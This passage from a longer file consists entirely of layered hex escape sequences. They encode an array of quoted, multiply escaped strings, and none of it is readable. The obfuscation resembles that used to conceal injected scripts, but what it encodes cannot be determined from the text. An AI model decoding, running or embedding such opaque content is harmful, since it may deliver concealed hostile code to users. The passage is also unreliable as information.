x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x33\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c